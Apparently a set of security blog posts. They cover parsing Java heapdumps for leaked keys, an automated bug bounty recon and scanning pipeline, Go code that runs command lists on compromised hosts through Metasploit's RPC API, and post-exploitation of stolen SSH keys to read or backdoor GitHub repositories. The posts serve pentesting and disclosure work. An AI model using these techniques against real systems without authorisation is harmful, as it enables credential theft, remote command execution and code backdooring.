
Similar to the debugging process before, I figured I could identify a pattern. I ended up seeing this:
The new version, which I was associating with Spring Boot 2, contained the byte value of the variable key/value in a separate block before the string value block. This was pretty easy to detect once the order was determined. I still wanted to find an identifier for the parser to know whether the Spring Boot 1 or 2 version should be used for parsing.
At the beginning of each HPROF file is the format name and version: JAVA PROFILE 1.0.1 or JAVA PROFILE 1.0.2 can be seen appropriately for Spring Boot 1 and 2. This seemed straightforward to check against, so I coded the pyhprof library to parse based on the format.
HPROF Variable Types
Despite what should be a simple format, the HPROF format appears to reject the Spring Boot 1 and 2 identifiers for determining when to use the byte prefix and when not to. It turns out both versions can be written both ways.
I wasn’t able to figure out a different file attribute that explicitly describes this block order. It may exist, however I was able to find a hack to flip between parsers.
In most Spring applications, there are common environment variables that are either passed or stored in the heapdump. When parsing heapdumps from a common server platform, there are large commonalities between environment variables. An example of this is the PATH environment variable. It will almost always contain /bin for unix systems. It’s possible to select a default based on the format identifier and determine if “/bin” is 2 or 4 blocks past the block containing the text “PATH”.
The hack works great, however I still wanted to provide flexibility in the library that others may use. Occasionally I have seen heapdumps missing PATH from their environment variables, which would cause the parser to fail at switching.
I ended up releasing the library without the hack and allowing the ReferenceBuilder to accept a “Type” flag. The parser will attempt to choose the type 1 or type 2 parser based on the format version, but if the user believes the other parser should be done, then the appropriate type flag can be set to override this decision.
This provides the most control to the user, while still parsing the HPROF file in its entirety.
The HPROF format holds a LOT of metadata. Most people aren’t aware of what is stored, which is why heapdumps can be so dangerous.
The information that is usually of value is the variables that have already been parsed and the HTTP request/response pairs. I noticed that in the references, there is generally a lot of data that isn’t in the variable block format. I decided to add on the truffleHog regex list to perform matching for hidden, sensitive content.
This sounds like it’s over the top, but why not? I ended up running it on a heapdump from a public bug bounty company I was struggling to rate as critical and managed to find AWS keys in the heapdump. The keys weren’t associated with a variable, so my parser modifications would have never found it. They were just floating references similar to most HTTP requests/responses.
The regex list can be extended pretty easily, but it provides a quick way to double and triple check heapdumps for sensitive information.
The HPROF format was interesting to digest and work through. It’s weird to see major inconsistencies between file formats and versions. The format is quite flexible and most parsers aren’t digging into the contents. As someone who is looking to maximize value out of the file, the pyhprof library was a great baseline to debug this large binary format.
Hopefully this parser can be helpful to you when trying to understand what exists in your heapdump. This can be very useful for bug bounty hunters or pentesters looking to prove impact.
Year End Review: Automation with a Bug Bounty Pipeline
Bug Bounty and Vulnerability Disclosure Programs are growing at an alarming rate. At the end of 2020, I was monitoring over 800 companies across 3+ million domains on approximately half a million IPs. All of this data continues to be frequently updated as companies change their scope and assets. A pipeline provides passive income, while allowing for me to spend time working on other interesting projects and bugs.
Bug Bounty programs (BBPs) are companies that agree to pay researchers/testers for disclosed vulnerabilities. On the other hand Vulnerability Disclosure Programs (VDPs) publicly state that they will accept bugs through a communication channel, but do not provide compensation. VDPs will sometimes give out swag or place researchers on a hall-of-fame list. In the bug bounty community, there are strong feelings on which types of programs researchers should spend their time on. In general VDPs will have a less-hardened attack surface compared to BBPs due to the compensation. VDPs will generally be more secure than companies not accepting vulnerabilities from security researchers.
The first step in aggregating bug bounty data is determining what programs to hack on. From there, the program scopes need to be frequently retrieved in a reliable fashion. Researchers need to determine if they will test on BBPs or VDPs and if there are certain industries they want to opt out of, such as blockchain-contracts.
Where Do I Find Companies Accepting Vulnerabilities?
Various companies that are looking for vulnerabilities can be found on platforms like HackerOne, Bugcrowd, Intigriti, YesWeHack, and through sources such as disclose.io. Invite-only platforms exist as well, but have various requirements that may or may not play well with an automation pipeline.
An example of Spotify’s Bug Bounty scope can be seen with item’s such as *.spotify.com and *.spotifyforbrands.com.
Scraping Scopes
Bug bounty platforms provide a central repository for researchers to identify what companies are accepting vulnerabilities. They require companies fill out their profile page with rules and scope in a semi-consistent fashion. These profiles on a common platform allow for scraping. Some of them allow for unauthenticated APIs to be used, but there isn’t a great way to pull private program information without better APIs from the platforms.
One attempt is to use a tool such at https://github.com/sw33tLie/bbscope, which requires the cookies for each of your HackerOne, Bugcrowd, and Intigriti sessions and will then try to parse out the scope on each program.
I wrote my own solution a few years ago that grabs all programs on each platform and tries to parse out the scope from what each company wrote. My solution is very ugly and requires consistent refinement, but it works.
It’s important to pull this data on a recurring basis. This will allow you to obtain new companies that can be tested on. It will ensure that you have coverage for new domains that companies add to their platform profile and can be used to remove items from scope when they are no longer applicable to a company. As a side note, it’s a good idea to grab each company’s status. If they are not currently accepting vulnerabilities, then there is no reason to spend the compute time or energy gathering data.
Once you get the scope and any other bits of metadata you wish to store you can start to filter and perform recon on a company.
Recon
Automated recon has boomed over the last few years. There are new scripts and tools being added every month that are worth testing out to see if they fit into your bug bounty pipeline. It’s overwhelming to look at complex flow charts that have been built out by some researchers and determine where to get started. Test out some tools and find what works for you. Those tools and components can always be changed as your methodology matures.
I start my reconnaissance by performing subdomain enumeration. This means I take companies with wildcard scopes and try to find all related subdomains.
I have found good results from using tools such as Amass, Subfinder, Sublist3r, and ProjectDiscovery’s Chaos. Many of these tools aggregate public and commercial APIs that pull out subdomains for a given domain.
Some researchers will perform DNS bruteforcing to identify additional subdomains using a list like Jason Haddix’s list in SecLists. I personally don’t perform DNS bruteforcing, but it’s a good candidate for improving a pipeline.
After identifying a large list of subdomains to test, that data should be filtered to only what is relevant. Any filtering that can be done upfront will save hours of time in the future. Running large lists of domains through scanners and tooling will greatly slow down and break pipelines. A good start is to check what is online. This status may be defined by DNS resolution or by the availability of some network service such as HTTP.
It’s worth determining if the metadata, IP and relevant ports, are valuable to keep in your inventory or if your pipeline should retrieve fresh data consistently. My preference is to store that data and periodically check stale records to see if they are still accurate. It’s excellent to be able to automatically query network data and associations when writing test cases.
If maintaining an inventory of IPs and ports is of interest, then DNS resolutions and network scans are a large portion of ongoing recon. Massdns is a frequent suggestion for checking to see if many domains are online. It requires a list of DNS resolvers to be updated regularly. Nmap is the most famous network scanner, however masscan, naabu, and rustscan offer faster results with reduced coverage/detection. It also depends what is of interest. There are 65535 TCP ports that can be scanned, which can take a significant amount of time. It may be valuable to scan some UDP ports as well. Network scanning can provide valuable information such as what type of software is running on a given port and can even be configured to run vulnerability scans against that service.
The gathered IPs can be analyzed with services such as Shodan to perform passive network scanning on your behalf. Additional metadata can be grabbed from these services such as the ISP and if it’s hosted on the cloud. The downside is that the rate limit for many of these services is slow and checking hundreds of thousands of IPs at a time can be a bottleneck.
You may decide to filter out subdomains and domains that are offline. This will certainly save space and time as you recheck this data, however it can be useful to keep around. Unresolved subdomains can be used for virtual hosts fuzzing and easy proof of concepts for Server-Side Request Forgery (SSRF) vulnerabilities that allow you to request a company’s internal content.
At minimum, common web services should be identified and tested in a bug bounty pipeline. Port 80 is commonly used for insecure traffic (http), while port 443 is used for TLS traffic (https). An extended number of ports such as 3000, 3001, 3002, 8000, 8080, and 8443 may be commonly seen as well. I highly recommend using httprobe to identify what domains are online and if they are accessible through https, http, or both.
Some other items that may be interesting or relevant to grab:
Screenshots
Wappalyzer Tags
DNS CNAMES
Storing and Managing the Data
The scope from the platforms and the reconnaissance data can become quite large after some time. In an automated system, the data needs to be stored and processed automatically. It needs to be frequently queried and updated. The ideal scenario would be to use an API to manage this entirely or certain components.
There are a few main tables that need to store the appropriate data. I have a Company, Site, IP, and Vulnerability table in my database. I created a join table to map IPs to sites and vise-versa, which allows me to be very efficient in translating this data. Some companies list out their public IP range as part of their scope, so another possibility would be to link IPs to companies. At the core of it, a simple database is required with a lot of data.
Any framework or language could be used to create this central database. The bulk of the effort is in the endpoints that process the data and requests. Some questions to ask are:
How do I want to interact with a company’s data?
Do I need aggregate or individual results?
How do I handle large HTTP responses?
How much metadata do I intend to store on each table?
A secondary consideration is how to trigger events and queue jobs. Cron works great to schedule time-based tasks. An example would be to fetch the scopes of all bug bounty companies at 5 PM daily and send any new data to your reconnaissance suite. Certain jobs such as importing hundreds of thousands of records from sites like Yahoo may take up all of your APIs CPU. You may want to consider storing those and processing them in batches.
Some bug bounty hunters will store this data in folders on a filesystem and stitch everything together with bash scripts. I prefer using an API as it provides more granularity on how I want to shape the data, it allows me to stay organized and consistent across companies, and it can easily be deployed to different systems.
The Fun Stuff – Finding Vulnerabilities
At this point in the journey there are some systems set up to continuously grab data and start working on it. That data is stored and can now be queried based on how many attributes you have stored. This leads to a lot of exciting potentials.
As part of a MVS (minimum viable scanner) the bug bounty pipeline needs to be able to pull a subset of the data it has collected and start to scan or fuzz it for vulnerabilities and then report back positive results. It would be possible to auto-report these issues to companies, however I discourage doing this as scanners can have false positives. Results should always be manually reviewed/exploited.
A strong baseline would be to implement functionality to run ProjectDiscovery’s Nuclei scanner on all of your domains on a rolling basis. This means that once it runs through your list, it starts over again. The scanner and templates are continuously updated by the community, which takes the work out of writing test cases for CVEs and common misconfigurations.
If you have read my Metasploit’s RPC API article, then another option could be to attempt to automate the community version of Metasploit against your targets. Metasploit provides the check command on a large number of modules that have a default port associated with them. Metasploit is regularly updated by Rapid7 and is another great way of attempting to automate without recreating the vulnerability signatures manually. A successful vulnerability will likely give you a shell, which will likely be a critical severity vulnerability.
Some other options would be to write your own modules on a regular basis or run other people’s scripts that can be incorporated into the pipeline. They can be efficiently tested by querying applicable network services or web application technologies instead of scanning all assets for a specific vulnerability.
Once a scanner has identified an issue it needs to report back to the central database. It’s great to aggregate the data in one place, but with fast-paced 0-days you need to know within seconds of identifying the vulnerability if you want to be first to report a bug. A notification system is a good idea to have in your pipeline that can be configured to get your attention depending on a variety of factors such as severity and confidence. Slack and Telegram provide free methods of sending notifications. AWS and Twilio can be used to send SMS messages. There are a lot of free and paid products that can be used to send events for a variety of events in your pipeline.
Building the Infrastructure
A large part of bug bounty hunting is to bootstrap a bunch of technologies together to achieve automation. Scripts have to be modular enough for you to be able to swap out tools and components. Some pieces in the pipeline are essential and are unlikely to be disrupted, however the code that glues it all together should allow for an easy upgrade.
Most of what I discussed in this article can be ran for $5-10 in the cloud each month, which is $60-120 a year. That is cheaper than most security tools and it can be used to fund itself through earned bounties.
I’m a huge fan of Axiom, which allows you to create a bug hunting image on DigitalOcean, AWS, etc and spin up a new instance via command line in a matter of seconds. The base instances that cloud providers release are generally sufficient for any type of scanning and are fairly cheap. Axiom wraps the infrastructure code into a bundle of command line tools that allow for IP rotation, distributed scanning, and most importantly pay-for-what-you-use tooling. Customizing the base Axiom images is fairly easy and provides a great starting point.
Automated tooling like this allows for a researcher to spin up an instance or several for a few hours to run through a test suite and then delete all of the instances to prevent additional costs. It ensures that they servers are using the latest copy and that there isn’t any remnant data that might cause problems.
I like use a queue to track the state of my scanners. As I said at the beginning of this article, I have a few million domains that I’m tracking. On a single instance, I likely can get through a few thousand scans in a couple of hours. Using software such as Redis, I can load all of my data into a job-specific queue and parse it with any programming language. I can pop the appropriate jobs from the queue for a given time-frame and then execute my tests. When the queue is empty, I can move on to the next test or decide to replenish the queue with fresh data from my database.
When deciding on an infrastructure, spend the time to play around with the technology until you feel comfortable bootstrapping with it. Ensure that there is enough community support to incorporate software into your stack because you will run into problems.
A Million Forks in the Road
Bug Bounty pipelines are necessary to bug hunters that are looking to test against a breadth of companies. They can range from simple bash scripts to entire networks of bots and micro-services. Pipelines allow for regression and excellent methods of staying organized. They can easily surpass what any person can manually accomplish, yet they will struggle on certain types of bug classes that can’t be easily automated. In it’s first year, my pipeline has managed to pay for itself for the next 20+ years.
There are a handful of improvements that can be made to cover various technical domains and techniques in my pipeline. Each person gets to choose how they want to build their pipeline and what they want it to focus on. It’s easy to extend tables and increase data sources. Automatically ingesting new CVEs and vulnerabilities from the community is powerful and requires minimal effort. When you have started building or planning your pipeline, I encourage you to ensure that the code you write is modular, reinvent the wheel as little as possible, and iterate consistently.
Hit me up on Twitter @wdahlenb with stories about your Bug Bounty pipeline.
Automated Command Execution via Metasploit’s RPC API
Recently I purchased the Black Hat Go book from No Starch Press. The book has a pretty good overview of using Go for offensive security minded people. In Chapter 3 the book has a section on creating a client for Metasploit’s RPC API. The final code is publicly available on the book’s GitHub repo. Download it to follow along.
The existing code will print out each session id and some basic information about each session that currently exists in the running metasploit instance. This isn’t too particularly helpful, especially with the availability of the other API calls.
$ go run main.go
Sessions:
    1  SSH test:pass (127.0.0.1:22)
The first useful case would be loading a list of commands to be run on all sessions and returning the output. For this exercise I’ll make use of the session.shell_read and session.shell_write methods to run commands on the SSH session that I have.
The session.shell_write method has the following structure:
It’s worth noting that the command needs to have a newline delimiter included in the message. I tested out a few inputs and found that consecutive commands didn’t work. Ex: “id;whoami;hostname”. Only the first command would be run.
The following method can be added to rpc/msf.go to write a command to a particular session:
The function doesn’t return anything other than errors as the write_count isn’t helpful to us. A method call can be added to the client/main.go file to execute commands.
msf.SessionWrite(session.ID, "id\n")
This executes commands, but prevents us from seeing the results. The next step is implementing the session.shell_read method so that we can return the results.
The session.shell_read method has the following structure:
Similarly to the write operation, two structs for reading the results can be used:
type sessionReadReq struct {
	_msgpack    struct{} `msgpack:",asArray"`
	Method      string
	Token       string
	SessionID   uint32
	ReadPointer string
}

type sessionReadRes struct {
	Seq  uint32 `msgpack:"seq"`
	Data string `msgpack:"data"`
}
The ReadPointer is interesting as it allows for us to maintain state. Rapid7 encourages this behavior as it allows for collaboration. We will need to determine how to obtain the current ReadPointer before writing data to ensure only my client’s output is returned. For now let’s stick with a value of 0 to ensure we capture all output. Add the following method:
$ go run main.go
Sessions:
    1  SSH test:pass (127.0.0.1:22)
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
[snip]
test:x:1001:1001:Mista Test,,,:/home/test:/bin/bash
uid=1001(test) gid=1001(test) groups=1001(test)
Woah. I didn’t list out /etc/passwd! Looks like the results are spitting out more than the “id” command that was specified. It’s time to figure out how to get the latest ReadPointer instead of 0.
Digging through the other methods:
The session.ring_last method will return the last issued ReadPointer (sequence number) for the specified Shell session.
The structs should all look very similar since the requests and responses are nearly identical.
First off let’s send a request to connect and get the last sequence number for our ReadPointer. I’ll create a SessionReadPointer method to obtain this value:
The next step is reading the file into a slice. I went ahead and used the bufio package to scan the file line by line. I added the following underneath the variable declarations to my client/main.go file.
The contents of the file specified in the first argument will be read into the commands slice. Printing out the contents of commands provides:
[whoami date id hostname]
In the rpc/msf.go file I added a new function to wrap around SessionExecute. The bufio scanner removed the newline character from each line, so this helper method can add it back and reuse the SessionExecute method as many times as needed. The results are returned on an error or once all the commands are done.
func (msf *Metasploit) SessionExecuteList(session uint32, commands []string) (string, error) {
	var results string
	for _, command := range commands {
		tCommand  := fmt.Sprintf("%s\n", command)
		result, err := msf.SessionExecute(session, tCommand)
		if err != nil {
			return results, err
		}
		results += result
	}

	return results, nil
}
Finally within the client/main.go file I added a check to see if the commands variable has any commands to run on each session. If it does, we can call msf.SessionExecuteList and print out the results.
go run main.go commands.txt
Sessions:
    1  SSH test:pass (127.0.0.1:22)
zepher
test
Mon Apr 27 16:20:51 CDT 2020
uid=1001(test) gid=1001(test) groups=1001(test)
The output could be cleaned up a bit especially with multiple sessions. Perhaps the command output along with more of the session metadata could be put into JSON for easy parsing.
The proof of concept is powerful. It allows for command execution in a collaborative environment that scales well. Overall the API provides an opportunity to automate some of the manual tasks that are restricted to msfconsole. I recommend playing around with some of the other API calls and taking a look at Black Hat Go.
Git is a version control system that allows content to be shared and modified. It is popularized by GitHub, however many other companies have their own Git server. These servers can provide a wealth of information during engagements. It can be helpful for research on a company by providing a list of developers that are contributing to a company repository. This information can be put into popular tools such as Gitrob or truffleHog and leak potential secrets that could compromise a company. For companies that run their own GitHub Enterprise server, their rules on passwords in GitHub may be more lax.
There hasn’t been much discussion into post-exploitation through GitHub. This is likely due to many security professionals not knowing how to use git or just running out of time on engagements. Diving into post-exploitation with GitHub is an excellent way to steal private repositories and impact production code.
In a linux environment, SSH keys are normally stored in the ~/.ssh/ folder. They come in public/private key pairs. A developer can use these keys to authenticate to GitHub over SSH. This allows them to read and write content. GitHub allows for repositories of code to be stored with public or private permissions.
GitHub allows many keys to be stored for a user account. This is helpful because it allows users to create different keys on their different computers. For an attacker, the scope is increased every time a new key is added to GitHub. An attacker only has to compromise one of those keys to gain persistent access to GitHub.
A Metasploit auxiliary module was written to quickly enumerate local SSH keys and test their access to GitHub. Other modules can be used to scrape keys from a host. A compromised user will only have access to their keys unless they can make a lateral escalation. A root user that is compromised will have access to all keys on the host. This metasploit module speeds up the checking and can be used with Github and GitLab. It can easily be extended to other servers as well.
Currently available in Metasploit
Once this private key is obtained, it can be used with a simple config file:
If successful, the response will tell who the user is.
The first option for post-exploitation is to read private repositories. GitHub does not provide an easy way to view these without a Personal Access Token, so guessing/bruteforcing will have to be done. Other git servers may allow querying to private repos such as Gitolite (https://bytefreaks.net/gnulinux/bash/how-to-list-all-available-repositories-on-a-git-server-via-ssh). In organizations that deploy production creds through layering on private repos, this could be an easy task.
Example:
My-repo-1 is the code base
My-repo-1-shadow contains the creds that are layered on top of My-repo-1
By appending -shadow to the known public repos, a user with a stolen ssh key could download the sensitive credentials.
If there aren’t any patterns, a suggestion would be to look for references to other projects and create a wordlist. A for loop trying to clone each repo for the user could lead to success.
Reading sensitive repos is a great win, but it limits what can be done. Writing to a repo brings on endless opportunities to backdoor code. How often do developers trust what’s already been committed? Most start their day off doing a git pull on a repo to make sure they are up to date. An attacker could modify code and put a backdoor into the master branch. The next developer that runs it could grant a reverse shell to the attacker. If build processes are weak, this code could be automatically pushed into production.
SSH Keys can provide a method of persistence in an environment. They are commonly used for access to servers, but the extended trust to servers like GitHub allows for an attacker to maintain access in an organization. Revoking the keys from the compromised server will still allow an attacker to use the keys to access GitHub. An attacker that has access to the Git server can add their backdoor and wait until they are let back in.
How can this be avoided?
SSH keys can be configured to use passphrases. Most people don’t use them. It is highly recommended to enforce passphrases on SSH keys.
Passphrases can even be added to existing private keys:
$ ssh-keygen -p -f ~/.ssh/id_rsa
An attacker will have to crack the password on the key to be able to use it. This isn’t a failsafe, but provides some defense in depth for an already compromised host.